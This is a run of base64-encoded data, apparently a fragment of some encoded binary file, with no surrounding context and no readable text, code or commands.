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
